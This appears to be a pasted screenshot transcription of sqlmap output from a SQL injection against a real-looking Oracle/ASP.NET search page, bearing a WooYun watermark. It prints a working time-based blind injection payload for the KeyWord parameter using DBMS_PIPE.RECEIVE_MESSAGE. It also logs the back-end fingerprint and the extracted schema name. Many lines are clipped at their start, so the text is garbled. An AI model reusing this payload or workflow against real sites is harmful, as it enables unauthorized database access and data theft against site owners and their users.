 ts:
--
arameter: KeyWord (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&KeyVaule=CALLNO&search_Key=%E6%99%AE%E9%80%9A%E6%9F%A5%E8%A
A2&KeyWord=%E6%9D%A8%E5%8B%87%E4%B8%BB%E7%BC%96%' AND 8635=DBMS_PIPE.RECEIVE_M
SAGE(CHR(101)||CHR(75)||CHR(78)||CHR(107),5) AND '%'='
--
17:58:29] [INFO] the back-end DBMS is Oracle
eb server operating system: Windows
eb application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
ack-end DBMS: Oracle
17:58:29] [INFO] fetching current database
17:58:29] [WARNING] time-based comparison requires larger statistical model, p
ase wait..............................
17:58:53] [WARNING] cannot properly display Unicode characters inside Windows
command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
l result in replacement with '?' character. Please, find proper character repr
entation inside corresponding output files.
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n] y
17:59:19] [WARNING] it is very important not to stress the network adapter dur
g usage of time-based payloads to prevent potential errors
17:59:42] [INFO] adjusting time delay to 2 seconds due to good response times
AS
18:00:22] [WARNING] on Oracle you'll need to use schema names for enumeration
the counterpart to database names on other DBMSes
urrent schema (equivalent to database on Oracle): 'ILAS'
18:00:22] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output\
www.wooyun.org